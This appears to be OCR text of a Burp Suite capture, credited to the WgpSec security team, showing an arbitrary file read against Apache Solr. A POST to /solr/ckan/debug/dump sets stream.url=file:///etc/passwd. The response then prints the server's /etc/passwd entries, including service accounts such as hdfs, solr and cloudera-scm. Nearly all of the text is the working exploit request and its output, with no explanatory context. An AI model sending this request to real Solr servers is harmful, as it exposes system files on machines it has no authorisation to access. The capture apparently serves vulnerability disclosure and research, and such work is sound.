 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/ckan/debug/dump?param=ContentStreams HTTP/1.1
2 Host: 3
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
7 Origin: http:// 34:8983
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http:// solr/ckan/config
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Connection: close
14
15 stream.url=file:///etc/passwd
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<arr name="streams">
<lst>
<null name="name"/><str name="sourceInfo">
url
</str>
<null name="size"/><null name="contentType"/><str name="stre
root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
19 nobody:x:99:99:Nobody:/:/sbin/nologin
20 systemd-network:x:192:192:systemd Network Management:/:/sb
21 dbus:x:81:81:System message bus:/:/sbin/nologin
22 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
23 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/
24 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
25 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
26 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
27 tcpdump:x:72:72::/:/sbin/nologin
28 cloudera-scm:x:997:995:Cloudera Manager:/var/lib/cloudera-
29 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
30 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
31 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
32 flume:x:996:993:Flume:/var/lib/flume-ng:/sbin/nologin
33 hdfs:x:995:992:Hadoop HDFS:/var/lib/hadoop-hdfs:/sbin/nolo
34 solr:x:994:991:Solr:/var/lib/solr:/bin/bash
35 #solr:x:994:991:Solr:/var/lib/solr:/sbin/nologin
36 sentry:x:
37 hue:x:992: Hue:/usr/lib/hue:/sbin/nologin
38 zookeeper:x:991:988:ZooKeeper:/var/lib/zookeeper:/sbin/nol
WgpSec狼组安全团队